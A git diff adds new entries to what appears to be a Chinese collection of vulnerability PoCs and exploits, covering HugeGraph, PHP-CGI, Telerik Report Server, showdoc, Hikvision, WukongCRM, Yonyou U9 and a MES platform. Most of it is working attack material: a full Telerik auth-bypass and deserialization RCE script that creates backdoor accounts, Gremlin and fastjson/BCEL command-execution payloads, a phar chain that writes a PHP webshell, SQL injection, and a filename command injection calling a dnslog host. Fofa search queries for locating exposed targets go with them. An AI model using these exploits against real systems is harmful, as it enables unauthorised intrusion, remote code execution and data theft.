diff --git a/Apache-HugeGraph-Server远程代码执行漏洞(CVE-2024-27348).md b/Apache-HugeGraph-Server远程代码执行漏洞(CVE-2024-27348).md
new file mode 100644
index 0000000..affc3c3
--- /dev/null
+++ b/Apache-HugeGraph-Server远程代码执行漏洞(CVE-2024-27348).md
@@ -0,0 +1,68 @@
+## Apache-HugeGraph-Server远程代码执行漏洞(CVE-2024-27348)
+
+Apache HugeGraph-Server 中的 RCE-远程命令执行漏洞。此问题影响 Apache HugeGraph-Server:Java8 和 Java11 中 1.3.0 之前的 1.0.0 建议用户升级到 Java11 版本 1.3.0 并启用身份验证系统,这解决了这个问题。
+
+## fofa
+
+```
+app="HugeGraph-Studio"
+```
+
+## poc
+
+```
+POST /gremlin HTTP/1.1
+Host: {{Hostname}}
+Content-Type: application/json
+
+{"gremlin": "Thread thread = Thread.currentThread();Class clz = Class.forName(\"java.lang.Thread\");java.lang.reflect.Field field = clz.getDeclaredField(\"name\");field.setAccessible(true);field.set(thread, \"SL7\");Class processBuilderClass = Class.forName(\"java.lang.ProcessBuilder\");java.lang.reflect.Constructor constructor = processBuilderClass.getConstructor(java.util.List.class);java.util.List command = java.util.Arrays.asList(\"ping\", \"{{interactsh-url}}\");Object processBuilderInstance = constructor.newInstance(command);java.lang.reflect.Method startMethod = processBuilderClass.getMethod(\"start\");startMethod.invoke(processBuilderInstance);", "bindings": {}, "language": "gremlin-groovy", "aliases": {}}
+```
+
+
+
+## nuclei
+
+```
+id: CVE-2024-27348
+
+info:
+ name: Apache HugeGraph-Server - Remote Command Execution
+ author: DhiyaneshDK
+ severity: high
+ description: |
+ Apache HugeGraph-Server is an open-source graph database that provides a scalable and high-performance solution for managing and analyzing large-scale graph data. It is commonly used in Java8 and Java11 environments. However, versions prior to 1.3.0 are vulnerable to a remote command execution (RCE) vulnerability in the gremlin component.
+ reference:
+ - http://www.openwall.com/lists/oss-security/2024/04/22/3
+ - https://hugegraph.apache.org/docs/config/config-authentication/#configure-user-authentication
+ - https://lists.apache.org/thread/nx6g6htyhpgtzsocybm242781o8w5kq9
+ - https://github.com/Zeyad-Azima/CVE-2024-27348
+ - https://www.incibe.es/incibe-cert/alerta-temprana/vulnerabilidades/cve-2024-27348
+ - https://nvd.nist.gov/vuln/detail/CVE-2024-27348
+ classification:
+ cve-id: CVE-2024-27348
+ cwe-id: CWE-77
+ epss-score: 0.00045
+ epss-percentile: 0.15047
+ metadata:
+ verified: true
+ max-request: 1
+ shodan-query: title:"HugeGraph"
+ fofa-query: title="HugeGraph"
+ tags: cve,cve2024,hugegraph,rce,apache
+
+http:
+ - raw:
+ - |
+ POST /gremlin HTTP/1.1
+ Host: {{Hostname}}
+ Content-Type: application/json
+ {"gremlin": "Thread thread = Thread.currentThread();Class clz = Class.forName(\"java.lang.Thread\");java.lang.reflect.Field field = clz.getDeclaredField(\"name\");field.setAccessible(true);field.set(thread, \"SL7\");Class processBuilderClass = Class.forName(\"java.lang.ProcessBuilder\");java.lang.reflect.Constructor constructor = processBuilderClass.getConstructor(java.util.List.class);java.util.List command = java.util.Arrays.asList(\"ping\", \"{{interactsh-url}}\");Object processBuilderInstance = constructor.newInstance(command);java.lang.reflect.Method startMethod = processBuilderClass.getMethod(\"start\");startMethod.invoke(processBuilderInstance);", "bindings": {}, "language": "gremlin-groovy", "aliases": {}}
+ matchers:
+ - type: dsl
+ dsl:
+ - 'contains(interactsh_protocol, "dns")'
+ - 'contains(header, "application/json")'
+ - 'contains(body, "inputStream\":")'
+ condition: and
+```
+
diff --git a/PHP-CGI-Windows平台远程代码执行漏洞(CVE-2024-4577).md b/PHP-CGI-Windows平台远程代码执行漏洞(CVE-2024-4577).md
new file mode 100644
index 0000000..1fd0220
--- /dev/null
+++ b/PHP-CGI-Windows平台远程代码执行漏洞(CVE-2024-4577).md
@@ -0,0 +1,39 @@
+## PHP-CGI-Windows平台远程代码执行漏洞(CVE-2024-4577)
+
+PHP 在设计时忽略 Windows 中对字符转换的Best-Fit 特性,当 PHP-CGI 运行在Window平台且使用了如下语系(简体中文936/繁体中文950/日文932等)时,攻击者可构造恶意请求绕过 CVE-2012-1823 补丁,从而可在无需登陆的情况下执行任意PHP代码。
+
+## poc
+
+```
+POST /index.php?%add+allow_url_include%3don+%add+auto_prepend_file%3dphp%3a//input HTTP/1.1
+Host:
+Content-Type: application/x-www-form-urlencoded
+
+
+```
+
+```python
+import requests
+
+def test_cgi_vulnerability(url):
+ payloads = [
+ '/cgi-bin/php-cgi.exe?arg=%0aContent-Type:%20text/plain%0a%0a',
+ '/php-cgi/php-cgi.exe?arg=%0aContent-Type:%20text/plain%0a%0a'
+ ]
+
+ for payload in payloads:
+ test_url = f"{url}{payload}"
+ try:
+ response = requests.get(test_url)
+ if "test" in response.text:
+ print(f"Potential vulnerability detected at: {test_url}")
+ else:
+ print(f"No vulnerability detected at: {test_url}")
+ except Exception as e:
+ print(f"Error testing {test_url}: {e}")
+
+if __name__ == "__main__":
+ url = input("Enter the URL to test (e.g., http://example.com): ")
+ test_cgi_vulnerability(url)
+```
+
diff --git a/Progress-Telerik-Report-Server身份验证绕过(CVE-2024-4358).md b/Progress-Telerik-Report-Server身份验证绕过(CVE-2024-4358).md
new file mode 100644
index 0000000..98ab4cb
--- /dev/null
+++ b/Progress-Telerik-Report-Server身份验证绕过(CVE-2024-4358).md
@@ -0,0 +1,187 @@
+## Progress-Telerik-Report-Server身份验证绕过(CVE-2024-4358)
+
+在 IIS 上的 Progress Telerik Report Server 版本 2024 Q1 (10.0.24.305) 或更早版本中,未经身份验证的攻击者可以通过身份验证绕过漏洞获取对 Telerik Report Server 受限功能的访问权限。
+
+## fofa
+
+```
+app="Telerik-Report-Server"
+```
+
+## exp
+
+```python
+"""
+Progress Telerik Report Server pre-authenticated RCE chain (CVE-2024-4358/CVE-2024-1800)
+Exploit By: Sina Kheirkhah (@SinSinology) of Summoning Team (@SummoningTeam)
+Technical details: https://summoning.team/blog/progress-report-server-rce-cve-2024-4358-cve-2024-1800/
+"""
+import warnings
+warnings.filterwarnings("ignore", category=DeprecationWarning)
+import requests
+requests.packages.urllib3.disable_warnings()
+import zipfile
+import base64
+import random
+import argparse
+
+
+
+def saveCredentials(username, password):
+ print
+ with open('credentials.txt', 'a') as file:
+ print("(+) Saving credentials to credentials.txt")
+ file.write(f'(*) {args.target} {username}:{password}\n')
+
+def authBypassExploit(username, password):
+ print("(*) Attempting to bypass authentication")
+ res = s.post(f"{args.target}/Startup/Register", data={"Username": username, "Password": password, "ConfirmPassword": password, "Email": f"{username}@{username}.com", "FirstName": username, "LastName": username})
+
+ if(res.url == f"{args.target}/Report/Index"):
+ print("(+) Authentication bypass was successful, backdoor account created")
+ saveCredentials(username, password)
+
+ else:
+ print("(!) Authentication bypass failed, result was: ")
+ print(res.text)
+ exit(1)
+
+
+def createCategory():
+ categoryName = ''.join(random.choices('abcdefghijklmnopqrstuvwxyz', k=10))
+ print(f"(*) Creating category under random name {categoryName}")
+
+ res = s.post(f"{args.target}/Category/Create", json={"sort": None,"group": None, "filter":None, "Id":None,"Name":categoryName,"ReportsCount":0,"CanModify":False,"CanDelete":False,"CategoryId":None})
+ if(res.status_code != 200):
+ print("(!) Category creation failed, result was: ")
+ print(res.text)
+ exit(1)
+ return categoryName
+
+def deserializationExploit(serializedPayload, authorizationToken):
+ reportName = ''.join(random.choices('abcdefghijklmnopqrstuvwxyz', k=10))
+ print(f"(*) Generated random report name: {reportName}")
+ categoryName = createCategory()
+ print(f"(*) Creating malicious report under name {reportName}")
+ res = s.post(f"{args.target}/api/reportserver/report", headers={"Authorization" : f"Bearer {authorizationToken}"}, json={"reportName":reportName,"categoryName":categoryName,"description":None,"reportContent":serializedPayload,"extension":".trdp"})
+ if(res.status_code != 200):
+ print("(!) Report creation failed, result was: ")
+ print(res.text)
+ exit(1)
+
+ res = s.post(f"{args.target}/api/reports/clients", json={"timeStamp":None})
+ if(res.status_code != 200):
+ print("(!) Fetching clientID failed, result was: ")
+ print(res.text)
+ exit(1)
+ clientID = res.json()['clientId']
+
+
+
+ res = s.post(f"{args.target}/api/reports/clients/{clientID}/parameters", json={"report":f"NAME/{categoryName}/{reportName}/","parameterValues":{}})
+ print("(*) Deserialization exploit finished")
+
+def login(username, password):
+ res = s.post(f"{args.target}/Token",data={"grant_type": "password","username":username, "password": password})
+ if(res.status_code != 200):
+ print("(!) Authentication failed, result was: ")
+ print(res.text)
+ exit(1)
+
+ print(f"(+) Successfully authenticated as {username} with password {password}")
+ print("(*) got token: " + res.json()['access_token'])
+ return res.json()['access_token']
+
+
+
+def readAndEncode(file_path):
+ with open(file_path, 'rb') as file:
+ encoded = base64.b64encode(file.read()).decode('utf-8')
+ return encoded
+
+
+def writePayload(payload_name):
+ with zipfile.ZipFile(payload_name, 'w') as zipf:
+
+ zipf.writestr('[Content_Types].xml', '''''')
+
+ zipf.writestr("definition.xml", f'''
+
+
+
+
+
+
+
+
+
+
+
+
+ ''')
+
+
+
+def banner():
+ print('''(^_^) Progress Telerik Report Server pre-authenticated RCE chain (CVE-2024-4358/CVE-2024-1800) || Sina Kheirkhah (@SinSinology) of Summoning Team (@SummoningTeam)''')
+
+
+output_filename = 'exploit.trdp'
+
+
+banner()
+
+
+
+parser = argparse.ArgumentParser(usage=r'python CVE-2024-4358.py --target http://192.168.1.1:83 -c "whoami > C:\pwned.txt"')
+parser.add_argument('--target', '-t', dest='target', help='Target IP and port (e.g: http://192.168.1.1:83)', required=True)
+parser.add_argument('--command', '-c', dest='command', help='Command to execute', required=True)
+args = parser.parse_args()
+args.target = args.target.rstrip('/')
+
+
+
+s = requests.Session()
+s.verify = False
+
+randomUsername = ''.join(random.choices('abcdefghijklmnopqrstuvwxyz', k=10))
+randomPassword = ''.join(random.choices('abcdefghijklmnopqrstuvwxyz', k=10))
+print("(*) random backdoor username: " + randomUsername)
+print("(*) random backdoor password: " + randomPassword)
+authBypassExploit(randomUsername, randomPassword)
+authorizationToken = login(randomUsername, randomPassword)
+
+writePayload(output_filename)
+deserializationExploit(readAndEncode(output_filename).strip(), authorizationToken)
+```
+
+用法
+
+```
+python CVE-2024-4358.py --target http://192.168.253.128:83 -c "whoami"
+
+(^_^) Progress Telerik Report Server pre-authenticated RCE (CVE-2024-4358/CVE-2024-1800) || Sina Kheirkhah (@SinSinology) of Summoning Team (@SummoningTeam)
+(*) random backdoor username: oelycslyun
+(*) random backdoor password: cqgnacxljo
+(*) Attempting to bypass authentication
+(+) Authentication bypass was successful, backdoor account created
+(+) Saving credentials to credentials.txt
+(+) Successfully authenticated as oelycslyun with password cqgnacxljo
+(*) got token: zfCch_LNv0PyKfe7eBDYKXV70IOotwNQ2p82aX-JHIMCisVnTW9PWWYUKljhcRw5alubNOg_gXoHT6-hJk4VO-jGZuzmisLIi5A
+(*) Generated random report name: qvwdycugmc
+(*) Creating malicious report under name qvwdycugmc
+(*) Deserialization exploit finished
+```
+
+
+
+## 漏洞来源
+
+- https://github.com/sinsinology/CVE-2024-4358
\ No newline at end of file
diff --git a/README.md b/README.md
index 45181d8..cc75534 100644
--- a/README.md
+++ b/README.md
@@ -1,6 +1,19 @@
# 漏洞收集
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了600多个poc/exp,善用CTRL+F搜索
+## 2024.06.07 新增漏洞
+
+- 天智云智造管理平台Usermanager.ashx存在SQL注入漏洞
+- 海康威视综合安防管理平台productFile远程代码执行
+- 海康威视综合安防管理平台applyAutoLoginTicket远程代码执行漏洞
+- showdoc3.2.4-phar反序列漏洞复现
+- Progress-Telerik-Report-Server身份验证绕过(CVE-2024-4358)
+- 悟空CRM9.0-fastjson远程代码执行漏洞(CVE-2024-23052)
+- PHP-CGI-Windows平台远程代码执行漏洞(CVE-2024-4577)
+- 用友NC-downCourseWare任意文件读取
+- 用友-U9-PatchFile.asmx任意文件上传漏洞
+- Apache-HugeGraph-Server远程代码执行漏洞(CVE-2024-27348)
+
## 2024.06.05 新增漏洞
- Symfony-app_dev.php信息泄露漏洞
diff --git a/showdoc3.2.4-phar反序列漏洞复现.md b/showdoc3.2.4-phar反序列漏洞复现.md
new file mode 100644
index 0000000..5878036
--- /dev/null
+++ b/showdoc3.2.4-phar反序列漏洞复现.md
@@ -0,0 +1,124 @@
+## showdoc<=3.2.4 phar反序列漏洞复现
+
+环境:https://github.com/vulhub/vulhub/tree/master/showdoc/3.2.5-sqli
+
+### 生成phar
+
+```php
+ null,
+ 'Value' => null,
+ 'Domain' => null,
+ 'Path' => '/',
+ 'Max-Age' => null,
+ 'Expires' => null,
+ 'Secure' => false,
+ 'Discard' => false,
+ 'HttpOnly' => false
+ ];
+ function __construct()
+ {
+ $this->data['Expires'] = '';
+ $this->data['Discard'] = 0;
+ }
+ }
+
+ class CookieJar{
+ private $cookies = [];
+ private $strictMode;
+ function __construct() {
+ $this->cookies[] = new SetCookie();
+ }
+ }
+
+ class FileCookieJar extends CookieJar {
+ private $filename;
+ private $storeSessionCookies;
+ function __construct() {
+ parent::__construct();
+ $this->filename = "/var/www/html/shell.php";
+ $this->storeSessionCookies = true;
+ }
+ }
+}
+
+namespace{
+ $pop = new \GuzzleHttp\Cookie\FileCookieJar();
+ $phar = new \Phar("y4tacker.phar");
+ $phar->startBuffering();
+ $phar->setStub('GIF89a'."__HALT_COMPILER();");
+ $phar->setMetadata($pop);
+ $phar->addFromString("test.txt", "test");
+ $phar->stopBuffering();
+}
+```
+
+### 文件上传
+
+将生成的y4tacker.phar 命名为y4tacker.png,并上传到目标服务器上
+
+user_token 可以使用 [showdoc<=3.2.5 注入漏洞](https://github.com/vulhub/vulhub/tree/master/showdoc/3.2.5-sqli)
+
+
+
+```
+POST /server/index.php?s=/api/page/upload HTTP/1.1
+Host: 172.17.187.187:4999
+Accept-Encoding: gzip, deflate
+Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryouyPGbWFA31vLr9M
+Referer: http://172.17.187.187:4999/web/
+Accept-Language: zh-CN,zh;q=0.9
+Origin: http://172.17.187.187:4999
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
+Accept: */*
+Content-Length: 1383
+
+------WebKitFormBoundaryouyPGbWFA31vLr9M
+Content-Disposition: form-data; name="page_id"
+
+191212032
+------WebKitFormBoundaryouyPGbWFA31vLr9M
+Content-Disposition: form-data; name="item_id"
+
+646578755a
+------WebKitFormBoundaryouyPGbWFA31vLr9M
+Content-Disposition: form-data; name="user_token"
+
+271e074d6f1a642a9da4dca75579066a77045d9e8846a349465f7ac9717d70f1
+------WebKitFormBoundaryouyPGbWFA31vLr9M
+Content-Disposition: form-data; name="file"; filename="y4tacker.png"
+Content-Type: image/png
+
+{{file(C:\Penetration\TrafficTools\phpStudy\WWW\y4tacker.png)}}
+------WebKitFormBoundaryouyPGbWFA31vLr9M--
+
+```
+
+
+
+访问链接获取上传的文件路径
+
+
+
+### 触发phar反序列漏洞
+
+```
+GET /server/index.php?s=/home/index/new_is_writeable&file=phar://../Public/Uploads/2024-06-07/6662c593a97fe.png HTTP/1.1
+Host: 172.17.187.187:4999
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
+Accept-Encoding: gzip, deflate
+Accept-Language: zh-CN,zh;q=0.9
+Upgrade-Insecure-Requests: 1
+```
+
+
+
+
+
+
\ No newline at end of file
diff --git a/天智云智造管理平台Usermanager.ashx存在SQL注入漏洞.md b/天智云智造管理平台Usermanager.ashx存在SQL注入漏洞.md
new file mode 100644
index 0000000..47f32d9
--- /dev/null
+++ b/天智云智造管理平台Usermanager.ashx存在SQL注入漏洞.md
@@ -0,0 +1,24 @@
+## 天智云智造管理平台Usermanager.ashx存在SQL注入漏洞
+
+天智云智造管理平台又称天智云SAAS平台,是专业为中小型生产企业提供智能化生产管理的标准MES软件。该系统向中小型生产企业提供一站式平台服务,串联销售采购/生产/质量/仓库等各个部门。其Usermanager.ashx 接口处存在SQL注入漏洞,未经授权攻击者可通过该漏洞获取数据库敏感信息,进一步利用可获取服务器权限,导致网站处于极度不安全状态。
+
+## fofa
+
+```
+body="Ashx/Usermanager.ashx"
+```
+
+## poc
+
+```
+POST /Ashx/Usermanager.ashx HTTP/1.1
+Host:
+User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
+X-Requested-With: XMLHttpRequest
+Content-Type: application/x-www-form-urlencoded
+

+type=LOGIN&username=1') AND 8645=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)
+,8)--&pwd=1&vendor=
+```
+
+
\ No newline at end of file
diff --git a/悟空CRM9.0-fastjson远程代码执行漏洞(CVE-2024-23052).md b/悟空CRM9.0-fastjson远程代码执行漏洞(CVE-2024-23052).md
new file mode 100644
index 0000000..8d2d8a6
--- /dev/null
+++ b/悟空CRM9.0-fastjson远程代码执行漏洞(CVE-2024-23052).md
@@ -0,0 +1,25 @@
+## 悟空CRM9.0-fastjson远程代码执行漏洞(CVE-2024-23052)
+
+WuKongOpenSource WukongCRM v.72crm_9.0.1_20191202 中的一个问题允许远程攻击者通过 fastjson 组件中的 parseObject() 函数执行任意代码。
+
+## fofa
+
+```
+"悟空CRM"
+```
+
+## poc
+
+```
+POST /CrmCustomer/queryPageList HTTP/1.1
+Host: localhost:8080
+Content-Length: 115
+Content-Type: application/json;charset=UTF-8
+sec-ch-ua-mobile: ?0
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
+Connection: close
+
+{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"ldap://ip:port/Basic/Command/calc"}"
+```
+
+
\ No newline at end of file
diff --git a/海康威视综合安防管理平台applyAutoLoginTicket远程代码执行漏洞.md b/海康威视综合安防管理平台applyAutoLoginTicket远程代码执行漏洞.md
new file mode 100644
index 0000000..1952fad
--- /dev/null
+++ b/海康威视综合安防管理平台applyAutoLoginTicket远程代码执行漏洞.md
@@ -0,0 +1,26 @@
+## 海康威视综合安防管理平台applyAutoLoginTicket远程代码执行漏洞
+
+ 海康综合安防管理平台 applyAutoLoginTicket 接口存在 fastjson 反序列化漏洞。攻击者可在未鉴权的情况下,对目标服务器进行远程命令执行,从而获取服务器权限。
+
+## fofa
+
+```
+app="HIKVISION-综合安防管理平台" ||app="HIKVISION-iSecure-Center"
+```
+
+## poc
+
+```
+POST /bic/ssoService/v1/applyAutoLoginTicket HTTP/1.1
+Host: 127.0.0.1
+User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; LBBROWSER)
+Content-Length: 3330
+Content-Type: application/json
+cmd: whoami
+Accept-Encoding: gzip, deflate, br
+Connection: close
+
+{"CTGT":{ "a": {"@type": "java.lang.Class","val": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource"},"b": {"@type": "java.lang.Class","val": "com.sun.org.apache.bcel.internal.util.ClassLoader"},"c": {"@type": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource","driverClassLoader": {"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"},"driverClassName": "$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dV$cb$5b$TW$U$ff$5dH27$c3$m$g$40$Z$d1$wX5$a0$q$7d$d8V$81Zi$c4b$F$b4F$a5$f8j$t$c3$85$MLf$e2$cc$E$b1$ef$f7$c3$be$ec$a6$df$d7u$X$ae$ddD$bf$f6$d3$af$eb$$$ba$ea$b6$ab$ae$ba$ea$7fP$7bnf$C$89$d0$afeq$ee$bd$e7$fe$ce$ebw$ce$9d$f0$cb$df$3f$3e$Ap$I$df$aaHbX$c5$IF$a5x$9e$e3$a8$8a$Xp$8ccL$c1$8b$w$U$e4$U$iW1$8e$T$i$_qLp$9c$e4x$99$e3$94$bc$9b$e4$98$e2$98VpZ$o$cep$bc$c2qVE$k$e7Tt$e2$3c$c7$F$b9$cep$bc$ca1$cbqQ$G$bb$c4qY$c1$V$VW$f1$9a$U$af$ab0PP$b1$h$s$c7$9c$5c$85$U$f3$i$L$iE$F$96$82E$86$c4$a8$e5X$c1Q$86$d6$f4$c0$F$86X$ce$9d$T$M$j$93$96$p$a6$x$a5$82$f0$ce$Z$F$9b4$7c$d4$b4$pd$7b$3e0$cc$a5$v$a3$5c$bb$a2j$U$yQ$z$94$ac$C$9b$fc2$a8y$b7$e2$99$e2$84$r$z$3b$f2e$cfr$W$c6$cd$a2$9bY4$96$N$N$H1$a4$a0$a4$c1$81$ab$a1$8ck$M$a3$ae$b7$90$f1k$b8y$cf$u$89$eb$ae$b7$94$b9$$$K$Z$d3u$C$b1$Sd$3cq$ad$o$fc$ms6$5cs$a1z$c2$b5$e7$84$a7$c0$d3$e0$p$60$e8Z$QA$84$Y$L$C$cf$wT$C$e1S$G2l$d66$9c$85l$ce6$7c_C$F$cb$M$9b$d7$d4$a7$L$8b$c2$M$a8$O$N$d7$b1$c2p$ec$ff$e6$93$X$de$b2$bda$d0$b6Z$$$7e$d9u$7c$oA$5d$cb$8ca$a7$M$bc$92$f1C$db5$lup$92$c03$9e$V$I$aa$eb$86$ccto$b3A1$I$ca$99$J$S$cd$d1C$c3$Ja$Q$tM$d5$e5$DY$88$867$f0$s$f5$d9$y$cd1$u$ae$9fq$a80$Foix$h$efhx$X$ef$d1$e5$cc$c9i$N$ef$e3$D$86$96$acI$b0l$c1r$b2$7e$91$8eC$a6$86$P$f1$R$e9$q$z$81$ed0l$a9$85$a8$E$96$9d$cd$9b$86$e3$c8V$7c$ac$e1$T$7c$aa$e13$7c$ae$e0$a6$86$_$f0$a5l$f8W$e4$e1$f2$98$86$af$f1$8d$86$5b2T$7c$de$aeH$c7q$d3ve$d1$9dk$f9$8e$af$98$a2$iX$$$85$e85$ddRv$de$f0$83E$dfu$b2$cb$V$8a$b4$3aM$M$3dk6$9e$98$b7$a9$85$d9$v$R$U$5d$w$b0$f3$d2$e4$a3$E$8c4$91r$ae$e8$RS4$cdf$c5$f3$84$T$d4$cf$5d$e9$81$c9GQd$d9M$d4FSW$9b$a1I7$a4Yo$827$5cI$9b$N$_$a8M6mj$gjmz$7d$9e$eb$3c$8e$84$ad$ad$d7vl$D$9bK$ebl$g$bd4$b3C$ee$S$96$b3$ec$$$R$edG$g$7d$85$cf$a0$c9W$a4$gX$af$a2$feSN$c7$85i$h$9e$98$ab$e7$d6$ee$8b$60$cc4$85$ef$5b$b5$efF$y$7dQ$7eW$g$a7$f1$86$l$88R$f8$40$cexnYx$c1$N$86$7d$ff$c1$c3j$L$db$C$f7$7c$99$8cr$86$9c$9a$e6n$ad$82$b8$7c$a7$86$e5$Q$c1$bd$8d$8esE$c3$cb$cb$d7$e2$98bd$e0$o$Be$5b$c3Nt$ae$ef$e4H$7d$c6k$aa$b3$V$t$b0J$f5$c7$5c$3ft7$99Ej2$8c$89$VA$_$u$9d$de$60$Q$h$z$88$C$c9Vs$a8H$c9$b0$89B$9dt$ca$95$80$y$85A$acm$ab$87$b3$dcl$c3$F$99$f7$a47$bc$90$eck$V_$i$X$b6U$92$df$U$86$fd$ff$ceu$e3c$96E84$ef$e8$c3$B$fa$7d$91$7f$z$60$f2$ebM2C$a7$9d$b42Z$e3$83w$c1$ee$d0$86$nK2QS$s$c0$f1D$j$da$d2O$O$da$Ip$f5$kZ$aahM$c5$aa$88$9f$gL$rZ$efC$a9$82O$k$60$b4KV$a1NE$80$b6$Q$a0$d5$B$83$a9$f6h$3b$7d$e0$60$84$j$8e$N$adn$e3$91$dd$s$b2Ku$84$d0$cd$c3$89H$bbEjS1$d2$ce$b6$a6$3a$f3$f2J$d1$VJ$a2KO$84R$8f$d5$3dq$5d$d1$e3$EM$S$b4$9b$a0$ea$cf$e8$iN$s$ee$93TS$5b$efa$5b$V$3d$v$bd$8a$ed$df$p$a5$ab$S$a3$ab$b1To$fe6$3a$e4qG$ed$b8$93d$5cO$e6u$5e$c5c$a9$5d$8d$91u$k$3a$ff$J$bbg$ef$a1OW$ab$e8$afb$cf$5d$3c$9e$da$5b$c5$be$w$f6$cb$a03$a1e$3a$aaD$e7Qz$91$7e$60$9d$fe6b$a7$eeH$e6$d9$y$bb$8cAj$95$ec$85$83$5e$92IhP$b1$8d$3a$d0G$bb$n$b4$e306$n$87$OLc3f$b1$F$$R$b8I$ffR$dcB$X$beC7$7e$c0VP$a9x$80$k$fc$K$j$bfa$3b$7e$c7$O$fcAM$ff$T$bb$f0$Xv$b3$B$f4$b11$f4$b3Y$ec$a5$88$7b$d8$V$ec$c7$93$U$edY$c4$k$S$b8M$c1S$K$9eVp$a8$$$c3M$b8$7fF$n$i$da$k$c2$93s$a3$e099$3d$87k$pv$e4$l$3eQL$40E$J$A$A"}}
+```
+
+
\ No newline at end of file
diff --git a/海康威视综合安防管理平台productFile远程代码执行.md b/海康威视综合安防管理平台productFile远程代码执行.md
new file mode 100644
index 0000000..7ba6dc1
--- /dev/null
+++ b/海康威视综合安防管理平台productFile远程代码执行.md
@@ -0,0 +1,47 @@
+## 海康威视综合安防管理平台productFile远程代码执行
+
+海康威视部分综合安防管理平台历史版本由于对上传文件接口校验不足,攻击者可以将恶意文件上传到平台,导致获取服务权限或服务异常。
+
+## fofa
+
+```
+title="综合安防管理平台"
+```
+
+## poc
+
+获取token
+
+```
+GET /iac/iasService/v1/register HTTP/1.1
+Host:
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
+Accept:
+```
+
+执行命令 ping
+
+```
+POST /svm/api/v1/productFile?type=product&ip=127.0.0.1&agentNo=1 HTTP/1.1
+Host:
+Token: SElLIElnVTBzNVd6eWlibVB4M046dUE0SlBBbGJTWGNMUnk5aWg4dkJXL2RjeEdqKys4aTd0cHBMM09INytVZz0=
+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
+Accept-Encoding: gzip, deflate
+Content-Type: multipart/form-data;boundary =---------------------------142851345723692939351758052805
+Content-Length: 346
+
+-----------------------------142851345723692939351758052805
+Content-Disposition: form-data; name="file"; filename="`ping xxx.dnslog.cn`.zip"
+Content-Type: application/zip
+
+123
+-----------------------------142851345723692939351758052805--
+```
+
+
+
+## 漏洞来源
+
+- https://mp.weixin.qq.com/s/8mrt1KLLBQbhVorI4TwWvg
\ No newline at end of file
diff --git a/用友-U9-PatchFile.asmx任意文件上传漏洞.md b/用友-U9-PatchFile.asmx任意文件上传漏洞.md
new file mode 100644
index 0000000..81b4ba5
--- /dev/null
+++ b/用友-U9-PatchFile.asmx任意文件上传漏洞.md
@@ -0,0 +1,37 @@
+## 用友-U9-PatchFile.asmx任意文件上传漏洞
+
+用友 U9 PatchFile.asmx 接口存在任意文件上传漏洞,攻击者通过漏洞可以获取服务器权限。
+
+## fofa
+
+```
+body="logo-u9.png"
+```
+
+## poc
+
+```
+POST /CS/Office/AutoUpdates/PatchFile.asmx HTTP/1.1
+Host: 127.0.0.1
+User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963.84 Safari/535.11 SE 2.X MetaSr 1.0
+Content-Length: 898
+Content-Type: text/xml; charset=utf-8
+Soapaction: "http://tempuri.org/SaveFile"
+Accept-Encoding: gzip, deflate, br
+Connection: close
+
+
+
+
+
